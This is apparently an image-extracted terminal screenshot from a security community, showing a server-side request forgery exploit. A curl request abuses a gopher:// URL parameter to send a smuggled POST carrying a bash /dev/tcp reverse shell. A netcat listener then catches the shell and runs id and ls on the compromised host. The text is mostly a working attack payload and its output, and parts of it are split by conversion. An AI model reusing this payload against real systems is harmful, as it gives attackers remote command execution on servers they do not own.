 >>> ~/Desktop curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%
2f1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%25
0aContent-Length%3A%2049%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Db
ash%20-i%20%3E%252526%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%2525261null'
*   Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.0.1%25
0d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%250aContent-Length%3A%2049%250d%250aCon
tent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Dbash%20-i%20%3E%252526%20%2fdev%2ftcp%
2f172.19.23.228%2f2333%200%3E%2525261null HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter
>>> ~ nc -lvv 2333 15:18:51
bash: no job control in this shell
bash-4.1$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root  4096 May 31 15:11 .
drwxr-xr-x. 6 root root  4096 Apr 20 20:34 ..
-rw-r--r--  1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r--  1 root root   216 May 31 15:10 1.php
-rw-r--r--  1 root root    44 May 31 15:11 exp.php
bash-4.1$
白帽hub